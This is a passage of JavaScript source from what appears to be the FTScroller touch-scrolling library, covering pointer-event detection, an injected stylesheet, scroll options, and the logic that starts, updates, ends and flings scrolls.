		_releasePointerCapture = 'releasePointerCapture';
		_lostPointerCapture    = 'lostpointercapture';
		_pointerTypeTouch      = 'touch';
	} else if ('msPointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = true;
		_trackPointerEvents    = window.navigator.msPointerEnabled;
		_setPointerCapture     = 'msSetPointerCapture';
		_releasePointerCapture = 'msReleasePointerCapture';
		_lostPointerCapture    = 'MSLostPointerCapture';
		_pointerTypeTouch      = 2; // PointerEvent.MSPOINTER_TYPE_TOUCH = 2 in IE10
	}

	// Global flag to determine if any scroll is currently active.  This prevents
	// issues when using multiple scrollers, particularly when they're nested.
	var _ftscrollerMoving = false;

	// Determine whether pointer events or touch events can be used
	var _trackTouchEvents = !_trackPointerEvents;

	// Determine whether to use modern hardware acceleration rules or dynamic/toggleable rules.
	// Certain older browsers - particularly Android browsers - have problems with hardware
	// acceleration, so being able to toggle the behaviour dynamically via a CSS cascade is desirable.
	var _useToggleableHardwareAcceleration = false;
	if ('hasOwnProperty' in window) {
		_useToggleableHardwareAcceleration = !window.hasOwnProperty('ArrayBuffer');
	}

	// Feature detection
	var _canClearSelection = (window.Selection && window.Selection.prototype.removeAllRanges);

	// If hardware acceleration is using the standard path, but perspective doesn't seem to be supported,
	// 3D transforms likely aren't supported either
	if (!_useToggleableHardwareAcceleration && document.createElement('div').style[_vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'P' : 'p') + 'erspective'] === undefined) {
		_useToggleableHardwareAcceleration = true;
	}

	// Style prefixes
	var _transformProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransform';
	var _transitionProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransition';
	var _translateRulePrefix = _useToggleableHardwareAcceleration ? 'translate(' : 'translate3d(';
	var _transformPrefixes = { x: '', y: '0,' };
	var _transformSuffixes = { x: ',0' + (_useToggleableHardwareAcceleration ? ')' : ',0)'), y: (_useToggleableHardwareAcceleration ? ')' : ',0)') };

	// Constants.  Note that the bezier curve should be changed along with the friction!
	var _kFriction = 0.998;
	var _kMinimumSpeed = 0.01;

	// Create a global stylesheet to set up stylesheet rules and track dynamic entries
	(function () {
		var stylesheetContainerNode = document.getElementsByTagName('head')[0] || document.documentElement;
		var newStyleNode = document.createElement('style');
		var hardwareAccelerationRule;
		var _styleText;
		newStyleNode.type = 'text/css';

		// Determine the hardware acceleration logic to use
		if (_useToggleableHardwareAcceleration) {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform-style: preserve-3d;';
		} else {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform: translateZ(0);';
		}

		// Add our rules
		_styleText = [
			'.ftscroller_container { overflow: hidden; position: relative; max-height: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -ms-touch-action: none }',
			'.ftscroller_hwaccelerated { ' + hardwareAccelerationRule  + ' }',
			'.ftscroller_x, .ftscroller_y { position: relative; min-width: 100%; min-height: 100%; overflow: hidden }',
			'.ftscroller_x { display: inline-block }',
			'.ftscroller_scrollbar { pointer-events: none; position: absolute; width: 5px; height: 5px; border: 1px solid rgba(255, 255, 255, 0.3); -webkit-border-radius: 3px; border-radius: 6px; opacity: 0; ' + _vendorCSSPrefix + 'transition: opacity 350ms; z-index: 10; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }',
			'.ftscroller_scrollbarx { bottom: 2px; left: 2px }',
			'.ftscroller_scrollbary { right: 2px; top: 2px }',
			'.ftscroller_scrollbarinner { height: 100%; background: #000; -webkit-border-radius: 2px; border-radius: 4px / 6px }',
			'.ftscroller_scrollbar.active { opacity: 0.5; ' + _vendorCSSPrefix + 'transition: none; -o-transition: all 0 none }'
		];

		if (newStyleNode.styleSheet) {
			newStyleNode.styleSheet.cssText = _styleText.join('\n');
		} else {
			newStyleNode.appendChild(document.createTextNode(_styleText.join('\n')));
		}

		// Add the stylesheet
		stylesheetContainerNode.insertBefore(newStyleNode, stylesheetContainerNode.firstChild);
	}());

	/**
	 * Master constructor for the scrolling function, including which element to
	 * construct the scroller in, and any scrolling options.
	 * Note that app-wide options can also be set using a global FTScrollerOptions
	 * object.
	 */
	FTScroller = function (domNode, options) {
		var key;
		var destroy, setSnapSize, scrollTo, scrollBy, updateDimensions, addEventListener, removeEventListener, setDisabledInputMethods, _startScroll, _updateScroll, _endScroll, _finalizeScroll, _interruptScroll, _flingScroll, _snapScroll, _getSnapPositionForIndexes, _getSnapIndexForPosition, _constrainAndRenderTargetScrollPosition, _limitToBounds, _initializeDOM, _existingDOMValid, _domChanged, _updateDimensions, _updateScrollbarDimensions, _updateElementPosition, _updateSegments, _setAxisPosition, _getPosition, _scheduleAxisPosition, _fireEvent, _childFocused, _modifyDistanceBeyondBounds, _distancesBeyondBounds, _startAnimation, _scheduleRender, _cancelAnimation, _addEventHandlers, _removeEventHandlers, _resetEventHandlers, _onTouchStart, _onTouchMove, _onTouchEnd, _onMouseDown, _onMouseMove, _onMouseUp, _onPointerDown, _onPointerMove, _onPointerUp, _onPointerCancel, _onPointerCaptureEnd, _onClick, _onMouseScroll, _captureInput, _releaseInputCapture, _getBoundingRect;


		/* Note that actual object instantiation occurs at the end of the closure to avoid jslint errors */


		/*                         Options                       */

		var _instanceOptions = {

			// Whether to display scrollbars as appropriate
			scrollbars: true,

			// Enable scrolling on the X axis if content is available
			scrollingX: true,

			// Enable scrolling on the Y axis if content is available
			scrollingY: true,

			// The initial movement required to trigger a scroll, in pixels; this is the point at which
			// the scroll is exclusive to this particular FTScroller instance.
			scrollBoundary: 1,

			// The initial movement required to trigger a visual indication that scrolling is occurring,
			// in pixels.  This is enforced to be less than or equal to the scrollBoundary, and is used to
			// define when the scroller starts drawing changes in response to an input, even if the scroll
			// is not treated as having begun/locked yet.
			scrollResponseBoundary: 1,

			// Whether to always enable scrolling, even if the content of the scroller does not
			// require the scroller to function.  This makes the scroller behave more like an
			// element set to "overflow: scroll", with bouncing always occurring if enabled.
			alwaysScroll: false,

			// The content width to use when determining scroller dimensions.  If this
			// is false, the width will be detected based on the actual content.
			contentWidth: undefined,

			// The content height to use when determining scroller dimensions.  If this
			// is false, the height will be detected based on the actual content.
			contentHeight: undefined,

			// Enable snapping of content to 'pages' or a pixel grid
			snapping: false,

			// Define the horizontal interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeX: undefined,

			// Define the vertical interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeY: undefined,

			// Control whether snapping should be curtailed to only ever flick to the next page
			// and not beyond.  Snapping needs to be enabled for this to take effect.
			singlePageScrolls: false,

			// Allow scroll bouncing and elasticity near the ends and grid
			bouncing: true,

			// Allow a fast scroll to continue with momentum when released
			flinging: true,

			// Automatically detects changes to the contained markup and
			// updates its dimensions whenever the content changes. This is
			// set to false if a contentWidth or contentHeight are supplied.
			updateOnChanges: true,

			// Automatically catches changes to the window size and updates
			// its dimensions.
			updateOnWindowResize: false,

			// The alignment to use if the content is smaller than the container;
			// this also applies to initial positioning of scrollable content.
			// Valid alignments are -1 (top or left), 0 (center), and 1 (bottom or right).
			baseAlignments: { x: -1, y: -1 },

			// Whether to use a window scroll flag, eg window.foo, to control whether
			// to allow scrolling to start or now.  If the window flag is set to true,
			// this element will not start scrolling; this element will also toggle
			// the variable while scrolling
			windowScrollingActiveFlag: undefined,

			// Instead of always using translate3d for transforms, a mix of translate3d
			// and translate with a hardware acceleration class used to trigger acceleration
			// is used; this is to allow CSS inheritance to be used to allow dynamic
			// disabling of backing layers on older platforms.
			hwAccelerationClass: 'ftscroller_hwaccelerated',

			// While use of requestAnimationFrame is highly recommended on platforms
			// which support it, it can result in the animation being a further half-frame
			// behind the input method, increasing perceived lag slightly.  To disable this,
			// set this property to false.
			enableRequestAnimationFrameSupport: true,

			// Set the maximum time (ms) that a fling can take to complete; if
			// this is not set, flings will complete instantly
			maxFlingDuration: 1000,

			// Whether to disable any input methods; on some multi-input devices
			// custom behaviour may be desired for some scrollers.  Use with care!
			disabledInputMethods: {
				mouse: false,
				touch: false,
				scroll: false,
				pointer: false,
				focus: false
			},

			// Define a scrolling class to be added to the scroller container
			// when scrolling is active.  Note that this can cause a relayout on
			// scroll start if defined, but allows custom styling in response to scrolls
			scrollingClassName: undefined,

			// Bezier curves defining the feel of the fling (momentum) deceleration,
			// the bounce decleration deceleration (as a fling exceeds the bounds),
			// and the bounce bezier (used for bouncing back).
			flingBezier: new CubicBezier(0.103, 0.389, 0.307, 0.966),
			bounceDecelerationBezier: new CubicBezier(0, 0.5, 0.5, 1),
			bounceBezier: new CubicBezier(0.7, 0, 0.9, 0.6),

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			invertScrollWheel: true
		};


		/*                     Local variables                   */

		// Cache the DOM node and set up variables for other nodes
		var _publicSelf;
		var _self = this;
		var _scrollableMasterNode = domNode;
		var _containerNode;
		var _contentParentNode;
		var _scrollNodes = { x: null, y: null };
		var _scrollbarNodes = { x: null, y: null };

		// Dimensions of the container element and the content element
		var _metrics = {
			container: { x: null, y: null },
			content: { x: null, y: null, rawX: null, rawY: null },
			scrollEnd: { x: null, y: null }
		};

		// Snapping details
		var _snapGridSize = {
			x: false,
			y: false,
			userX: false,
			userY: false
		};
		var _snapIndex = {
			x: 0,
			y: 0
		};
		var _baseSegment = { x: 0, y: 0 };
		var _activeSegment = { x: 0, y: 0 };

		// Track the identifier of any input being tracked
		var _inputIdentifier = false;
		var _inputIndex = 0;
		var _inputCaptured = false;

		// Current scroll positions and tracking
		var _isScrolling = false;
		var _isDisplayingScroll = false;
		var _isAnimating = false;
		var _baseScrollPosition = { x: 0, y: 0 };
		var _lastScrollPosition = { x: 0, y: 0 };
		var _targetScrollPosition = { x: 0, y: 0 };
		var _scrollAtExtremity = { x: null, y: null };
		var _preventClick = false;
		var _timeouts = [];
		var _hasBeenScrolled = false;

		// Gesture details
		var _baseScrollableAxes = {};
		var _scrollableAxes = { x: true, y: true };
		var _gestureStart = { x: 0, y: 0, t: 0 };
		var _cumulativeScroll = { x: 0, y: 0 };
		var _eventHistory = [];

		// Allow certain events to be debounced
		var _domChangeDebouncer = false;
		var _scrollWheelEndDebouncer = false;

		// Performance switches on browsers supporting requestAnimationFrame
		var _animationFrameRequest = false;
		var _reqAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame || false;
		var _cancelAnimationFrame = window.cancelAnimationFrame || window.cancelRequestAnimationFrame || window.mozCancelAnimationFrame || window.mozCancelRequestAnimationFrame || window.webkitCancelAnimationFrame || window.webkitCancelRequestAnimationFrame || window.msCancelAnimationFrame || window.msCancelRequestAnimationFrame || false;

		// Event listeners
		var _eventListeners = {
			'scrollstart': [],
			'scroll': [],
			'scrollend': [],
			'segmentwillchange': [],
			'segmentdidchange': [],
			'reachedstart': [],
			'reachedend': [],
			'scrollinteractionend': []
		};

		// MutationObserver instance, when supported and if DOM change sniffing is enabled
		var _mutationObserver;


		/* Parsing supplied options */

		// Override default instance options with global - or closure'd - options
		if (typeof FTScrollerOptions === 'object' && FTScrollerOptions) {
			for (key in FTScrollerOptions) {
				if (FTScrollerOptions.hasOwnProperty(key) && _instanceOptions.hasOwnProperty(key)) {
					_instanceOptions[key] = FTScrollerOptions[key];
				}
			}
		}

		// Override default and global options with supplied options
		if (options) {
			for (key in options) {
				if (options.hasOwnProperty(key)) {

					// If a deprecated flag was passed in, warn, and convert to the new flag name
					if ('paginatedSnap' === key) {
						console.warn('FTScroller: "paginatedSnap" is deprecated; converting to "singlePageScrolls"');
						_instanceOptions.singlePageScrolls = options.paginatedSnap;
						continue;
					}

					if (_instanceOptions.hasOwnProperty(key)) {
						_instanceOptions[key] = options[key];
					}
				}
			}

			// If snap grid size options were supplied, store them
			if (options.hasOwnProperty('snapSizeX') && !isNaN(options.snapSizeX)) {
				_snapGridSize.userX = _snapGridSize.x = options.snapSizeX;
			}
			if (options.hasOwnProperty('snapSizeY') && !isNaN(options.snapSizeY)) {
				_snapGridSize.userY = _snapGridSize.y = options.snapSizeY;
			}

			// If content width and height were defined, disable updateOnChanges for performance
			if (options.contentWidth && options.contentHeight) {
				options.updateOnChanges = false;
			}
		}

		// Validate the scroll response parameter
		_instanceOptions.scrollResponseBoundary = Math.min(_instanceOptions.scrollBoundary, _instanceOptions.scrollResponseBoundary);

		// Update base scrollable axes
		if (_instanceOptions.scrollingX) {
			_baseScrollableAxes.x = true;
		}
		if (_instanceOptions.scrollingY) {
			_baseScrollableAxes.y = true;
		}

		// Only enable animation frame support if the instance options permit it
		_reqAnimationFrame = _instanceOptions.enableRequestAnimationFrameSupport && _reqAnimationFrame;
		_cancelAnimationFrame = _reqAnimationFrame && _cancelAnimationFrame;


		/*                    Scoped Functions                   */

		/**
		 * Unbinds all event listeners to prevent circular references preventing items
		 * from being deallocated, and clean up references to dom elements. Pass in
		 * "removeElements" to also remove FTScroller DOM elements for special reuse cases.
		 */
		destroy = function destroy(removeElements) {
			var i, l;

			_removeEventHandlers();
			_cancelAnimation();
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;

			// Destroy DOM elements if required
			if (removeElements && _scrollableMasterNode) {
				while (_contentParentNode.firstChild) {
					_scrollableMasterNode.appendChild(_contentParentNode.firstChild);
				}
				_scrollableMasterNode.removeChild(_containerNode);
			}

			_scrollableMasterNode = null;
			_containerNode = null;
			_contentParentNode = null;
			_scrollNodes.x = null;
			_scrollNodes.y = null;
			_scrollbarNodes.x = null;
			_scrollbarNodes.y = null;
			for (i in _eventListeners) {
				if (_eventListeners.hasOwnProperty(i)) {
					_eventListeners[i].length = 0;
				}
			}

			// If this is currently tracked as a scrolling instance, clear the flag
			if (_ftscrollerMoving && _ftscrollerMoving === _self) {
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
			}
		};

		/**
		 * Configures the snapping boundaries within the scrolling element if
		 * snapping is active.  If this is never called, snapping defaults to
		 * using the bounding box, eg page-at-a-time.
		 */
		setSnapSize = function setSnapSize(width, height) {
			_snapGridSize.userX = width;
			_snapGridSize.userY = height;
			_snapGridSize.x = width;
			_snapGridSize.y = height;

			// Ensure the content dimensions conform to the grid
			_metrics.content.x = Math.ceil(_metrics.content.rawX / width) * width;
			_metrics.content.y = Math.ceil(_metrics.content.rawY / height) * height;
			_metrics.scrollEnd.x = _metrics.container.x - _metrics.content.x;
			_metrics.scrollEnd.y = _metrics.container.y - _metrics.content.y;
			_updateScrollbarDimensions();

			// Snap to the new grid if necessary
			_snapScroll();
			_updateSegments(true);
		};

		/**
		 * Scroll to a supplied position, including whether or not to animate the
		 * scroll and how fast to perform the animation (pass in true to select a
		 * dynamic duration).  The inputs will be constrained to bounds and snapped.
		 * If false is supplied for a position, that axis will not be scrolled.
		 */
		scrollTo = function scrollTo(left, top, animationDuration) {
			var targetPosition, duration, positions, axis, maxDuration = 0, scrollPositionsToApply = {};

			// If a manual scroll is in progress, cancel it
			_endScroll(Date.now());

			// Move supplied coordinates into an object for iteration, also inverting the values into
			// our coordinate system
			positions = {
				x: -left,
				y: -top
			};

			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					targetPosition = positions[axis];
					if (targetPosition === false) {
						continue;
					}

					// Constrain to bounds
					targetPosition = Math.min(0, Math.max(_metrics.scrollEnd[axis], targetPosition));

					// Snap if appropriate
					if (_instanceOptions.snapping && _snapGridSize[axis]) {
						targetPosition = Math.round(targetPosition / _snapGridSize[axis]) * _snapGridSize[axis];
					}

					// Get a duration
					duration = animationDuration || 0;
					if (duration === true) {
						duration = Math.sqrt(Math.abs(_baseScrollPosition[axis] - targetPosition)) * 20;
					}

					// Trigger the position change
					_setAxisPosition(axis, targetPosition, duration);
					scrollPositionsToApply[axis] = targetPosition;
					maxDuration = Math.max(maxDuration, duration);
				}
			}

			// If the scroll had resulted in a change in position, perform some additional actions:
			if (_baseScrollPosition.x !== positions.x || _baseScrollPosition.y !== positions.y) {

				// Mark a scroll as having ever occurred
				_hasBeenScrolled = true;

				// If an animation duration is present, fire a scroll start event and a
				// scroll event for any listeners to act on
				_fireEvent('scrollstart', _getPosition());
				_fireEvent('scroll', _getPosition());
			}

			if (maxDuration) {
				_timeouts.push(setTimeout(function () {
					var anAxis;
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}
					_finalizeScroll();
				}, maxDuration));
			} else {
				_finalizeScroll();
			}
		};

		/**
		 * Alter the current scroll position, including whether or not to animate
		 * the scroll and how fast to perform the animation (pass in true to
		 * select a dynamic duration).  The inputs will be checked against the
		 * current position.
		 */
		scrollBy = function scrollBy(horizontal, vertical, animationDuration) {

			// Wrap the scrollTo function for simplicity
			scrollTo(parseFloat(horizontal) - _baseScrollPosition.x, parseFloat(vertical) - _baseScrollPosition.y, animationDuration);
		};

		/**
		 * Provide a public method to detect changes in dimensions for either the content or the
		 * container.
		 */
		updateDimensions = function updateDimensions(contentWidth, contentHeight, ignoreSnapScroll) {
			options.contentWidth = contentWidth || options.contentWidth;
			options.contentHeight = contentHeight || options.contentHeight;

			// Currently just wrap the private API
			_updateDimensions(!!ignoreSnapScroll);
		};

		/**
		 * Add an event handler for a supported event.  Current events include:
		 * scroll - fired whenever the scroll position changes
		 * scrollstart - fired when a scroll movement starts
		 * scrollend - fired when a scroll movement ends
		 * segmentwillchange - fired whenever the segment changes, including during scrolling
		 * segmentdidchange - fired when a segment has conclusively changed, after scrolling.
		 */
		addEventListener = function addEventListener(eventname, eventlistener) {

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			// Add the listener
			_eventListeners[eventname].push(eventlistener);
			return true;
		};

		/**
		 * Remove an event handler for a supported event.  The listener must be exactly the same as
		 * an added listener to be removed.
		 */
		removeEventListener = function removeEventListener(eventname, eventlistener) {
			var i;

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			for (i = _eventListeners[eventname].length; i >= 0; i = i - 1) {
				if (_eventListeners[eventname][i] === eventlistener) {
					_eventListeners[eventname].splice(i, 1);
				}
			}
			return true;
		};

		/**
		 * Set the input methods to disable. No inputs methods are disabled by default.
		 * (object, default { mouse: false, touch: false, scroll: false, pointer: false, focus: false })
		 */
		setDisabledInputMethods = function setDisabledInputMethods(disabledInputMethods) {
			var i, changed;

			for (i in _instanceOptions.disabledInputMethods) {
				disabledInputMethods[i] = !!disabledInputMethods[i];

				if (_instanceOptions.disabledInputMethods[i] !== disabledInputMethods[i]) changed = true;
				_instanceOptions.disabledInputMethods[i] = disabledInputMethods[i];
			}

			if (changed) {
				_resetEventHandlers();
			}
		};

		/**
		 * Start a scroll tracking input - this could be mouse, webkit-style touch,
		 * or ms-style pointer events.
		 */
		_startScroll = function _startScroll(inputX, inputY, inputTime, rawEvent) {
			var triggerScrollInterrupt = _isAnimating;

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// If a window scrolling flag is set, and evaluates to true, don't start checking touches
			if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
				return false;
			}

			// If an animation is in progress, stop the scroll.
			if (triggerScrollInterrupt) {
				_interruptScroll();
			} else {

				// Allow clicks again, but only if a scroll was not interrupted
				_preventClick = false;
			}

			// Store the initial event coordinates
			_gestureStart.x = inputX;
			_gestureStart.y = inputY;
			_gestureStart.t = inputTime;
			_targetScrollPosition.x = _lastScrollPosition.x;
			_targetScrollPosition.y = _lastScrollPosition.y;

			// Clear event history and add the start touch
			_eventHistory.length = 0;
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });

			if (triggerScrollInterrupt) {
				_updateScroll(inputX, inputY, inputTime, rawEvent, triggerScrollInterrupt);
			}

			return true;
		};

		/**
		 * Continue a scroll as a result of an updated position
		 */
		_updateScroll = function _updateScroll(inputX, inputY, inputTime, rawEvent, scrollInterrupt) {
			var axis, otherScrollerActive, distancesBeyondBounds;
			var initialScroll = false;
			var gesture = {
				x: inputX - _gestureStart.x,
				y: inputY - _gestureStart.y
			};

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// Update base target positions
			_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
			_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

			// If scrolling has not yet locked to this scroller, check whether to stop scrolling
			if (!_isScrolling) {

				// Check the internal flag to determine if another FTScroller is scrolling
				if (_ftscrollerMoving && _ftscrollerMoving !== _self) {
					otherScrollerActive = true;
				}

				// Otherwise, check the window scrolling flag to see if anything else has claimed scrolling
				else if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
					otherScrollerActive = true;
				}

				// If another scroller was active, clean up and stop processing.
				if (otherScrollerActive) {
					_releaseInputCapture();
					_inputIdentifier = false;
					if (_isDisplayingScroll) {
						_cancelAnimation();
						if (!_snapScroll(true)) {
							_finalizeScroll(true);
						}
					}
					return;
				}
			}

			// If not yet displaying a scroll, determine whether that triggering boundary
			// has been exceeded
			if (!_isDisplayingScroll) {

				// Determine scroll distance beyond bounds
				distancesBeyondBounds = _distancesBeyondBounds(_targetScrollPosition);

				// Check scrolled distance against the boundary limit to see if scrolling can be triggered.
				// If the scroll has been interrupted, trigger at once
				if (!scrollInterrupt && (!_scrollableAxes.x || Math.abs(gesture.x) < _instanceOptions.scrollResponseBoundary) && (!_scrollableAxes.y || Math.abs(gesture.y) < _instanceOptions.scrollResponseBoundary)) {
					return;
				}

				// Determine whether to prevent the default scroll event - if the scroll could still
				// be triggered, prevent the default to avoid problems (particularly on PlayBook)
				if (_instanceOptions.bouncing || scrollInterrupt || (_scrollableAxes.x && gesture.x && distancesBeyondBounds.x < 0) || (_scrollableAxes.y && gesture.y && distancesBeyondBounds.y < 0)) {
					rawEvent.preventDefault();
				}

				// If bouncing is disabled, and already at an edge and scrolling beyond the edge, ignore the scroll for
				// now - this allows other scrollers to claim if appropriate, allowing nicer nested scrolls.
				if (!_instanceOptions.bouncing && !scrollInterrupt && (!_scrollableAxes.x || !gesture.x || distancesBeyondBounds.x > 0) && (!_scrollableAxes.y || !gesture.y || distancesBeyondBounds.y > 0)) {

					// Prevent the original click now that scrolling would be triggered
					_preventClick = true;

					return;
				}

				// Trigger the start of visual scrolling
				_startAnimation();
				_isDisplayingScroll = true;
				_hasBeenScrolled = true;
				_isAnimating = true;
				initialScroll = true;
			} else {

				// Prevent the event default.  It is safe to call this in IE10 because the event is never
				// a window.event, always a "true" event.
				rawEvent.preventDefault();
			}

			// If not yet locked to a scroll, determine whether to do so
			if (!_isScrolling) {

				// If the gesture distance has exceeded the scroll lock distance, or snapping is active
				// and the scroll has been interrupted, enter exclusive scrolling.
				if ((scrollInterrupt && _instanceOptions.snapping) || (_scrollableAxes.x && Math.abs(gesture.x) >= _instanceOptions.scrollBoundary) || (_scrollableAxes.y && Math.abs(gesture.y) >= _instanceOptions.scrollBoundary)) {

					_isScrolling = true;
					_preventClick = true;
					_ftscrollerMoving = _self;
					if (_instanceOptions.windowScrollingActiveFlag) {
						window[_instanceOptions.windowScrollingActiveFlag] = _self;
					}
					_fireEvent('scrollstart', _getPosition());
				}
			}

			// Capture pointer if necessary
			if (_isScrolling) {
				_captureInput();
			}

			// Cancel text selections while dragging a cursor
			if (_canClearSelection) {
				window.getSelection().removeAllRanges();
			}

			// Ensure the target scroll position is affected by bounds and render if needed
			_constrainAndRenderTargetScrollPosition();

			// To aid render/draw coalescing, perform other one-off actions here
			if (initialScroll) {
				if (gesture.x > 0) {
					_baseScrollPosition.x -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.x < 0) {
					_baseScrollPosition.x += _instanceOptions.scrollResponseBoundary;
				}

				if (gesture.y > 0) {
					_baseScrollPosition.y -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.y < 0) {
					_baseScrollPosition.y += _instanceOptions.scrollResponseBoundary;
				}

				_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
				_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

				if (_instanceOptions.scrollingClassName) {
					_containerNode.className += ' ' + _instanceOptions.scrollingClassName;
				}
				if (_instanceOptions.scrollbars) {
					for (axis in _scrollableAxes) {
						if (_scrollableAxes.hasOwnProperty(axis)) {
							_scrollbarNodes[axis].className += ' active';
						}
					}
				}
			}

			// Add an event to the event history, keeping it around twenty events long
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });
			if (_eventHistory.length > 30) {
				_eventHistory.splice(0, 15);
			}
		};

		/**
		 * Complete a scroll with a final event time if available (it may
		 * not be, depending on the input type); this may continue the scroll
		 * with a fling and/or bounceback depending on options.
		 */
		_endScroll = function _endScroll(inputTime, rawEvent) {
			_releaseInputCapture();
			_inputIdentifier = false;
			_cancelAnimation();

			_fireEvent('scrollinteractionend', {});

			if (!_isScrolling) {
				if (!_snapScroll(true) && _isDisplayingScroll) {
					_finalizeScroll(true);
				}
				return;
			}

			// Modify the last movement event to include the end event time
			_eventHistory[_eventHistory.length - 1].t = inputTime;

			// Update flags
			_isScrolling = false;
			_isDisplayingScroll = false;
			_ftscrollerMoving = false;
			if (_instanceOptions.windowScrollingActiveFlag) {
				window[_instanceOptions.windowScrollingActiveFlag] = false;
			}

			// Stop the event default.  It is safe to call this in IE10 because
			// the event is never a window.event, always a "true" event.
			if (rawEvent) {
				rawEvent.preventDefault();
			}

			// Trigger a fling or bounceback if necessary
			if (!_flingScroll() && !_snapScroll()) {
				_finalizeScroll();
			}
		};

		/**
		 * Remove the scrolling class, cleaning up display.
		 */
		_finalizeScroll = function _finalizeScroll(scrollCancelled) {
			var i, l, axis, scrollEvent, scrollRegex;

			_isAnimating = false;
			_isDisplayingScroll = false;

			// Remove scrolling class if set
			if (_instanceOptions.scrollingClassName) {
				scrollRegex = new RegExp('(?:^|\\s)' + _instanceOptions.scrollingClassName + '(?!\\S)', 'g');
				_containerNode.className = _containerNode.className.replace(scrollRegex, '');
			}
			if (_instanceOptions.scrollbars) {
				for (axis in _scrollableAxes) {
					if (_scrollableAxes.hasOwnProperty(axis)) {
						_scrollbarNodes[axis].className = _scrollbarNodes[axis].className.replace(/ ?active/g, '');
					}
				}
			}

			// Store final position if scrolling occurred
			_baseScrollPosition.x = _lastScrollPosition.x;
			_baseScrollPosition.y = _lastScrollPosition.y;

			scrollEvent = _getPosition();

			if (!scrollCancelled) {
				_fireEvent('scroll', scrollEvent);
				_updateSegments(true);
			}

			// Always fire the scroll end event, including an argument indicating whether
			// the scroll was cancelled
			scrollEvent.cancelled = scrollCancelled;
			_fireEvent('scrollend', scrollEvent);

			// Restore transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_scrollNodes[axis].style[_transitionProperty] = '';
					if (_instanceOptions.scrollbars) {
						_scrollbarNodes[axis].style[_transitionProperty] = '';
					}
				}
			}

			// Clear any remaining timeouts
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Interrupt a current scroll, allowing a start scroll during animation to trigger a new scroll
		 */
		_interruptScroll = function _interruptScroll() {
			var axis, i, l;

			_isAnimating = false;

			// Update the stored base position
			_updateElementPosition();

			// Ensure the parsed positions are set, also clearing transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, _baseScrollPosition[axis], 16, _instanceOptions.bounceDecelerationBezier);
				}
			}

			// Update segment tracking if snapping is active
			_updateSegments(false);

			// Clear any remaining timeouts
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Determine whether a scroll fling or bounceback is required, and set up the styles and
		 * timeouts required.
		 */
		_flingScroll = function _flingScroll() {
			var i, axis, movementTime, movementSpeed, lastPosition, comparisonPosition, flingDuration, flingDistance, flingPosition, bounceDelay, bounceDistance, bounceDuration, bounceTarget, boundsBounce, modifiedDistance, flingBezier, timeProportion, boundsCrossDelay, flingStartSegment, beyondBoundsFlingDistance, baseFlingComponent;
			var maxAnimationTime = 0;
			var moveRequired = false;
			var scrollPositionsToApply = {};

			// If we only have the start event available, or flinging is disabled,
			// or the scroll was triggered by a scrollwheel, no action required.
			if (_eventHistory.length === 1 || !_instanceOptions.flinging || _inputIdentifier === 'scrollwheel') {
				return false;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					bounceDuration = 350;
					bounceDistance = 0;
					boundsBounce = false;
					bounceTarget = false;
					boundsCrossDelay = undefined;

					// Re-set a default bezier curve for the animation for potential modification
					flingBezier = _instanceOptions.flingBezier;

					// Get the last movement speed, in pixels per millisecond.  To do this, look at the events
					// in the last 100ms and average out the speed, using a minimum number of two points.
					lastPosition = _eventHistory[_eventHistory.length - 1];
					comparisonPosition = _eventHistory[_eventHistory.length - 2];
					for (i = _eventHistory.length - 3; i >= 0; i = i - 1) {
						if (lastPosition.t - _eventHistory[i].t > 100) {
							break;
						}
						comparisonPosition = _eventHistory[i];
					}

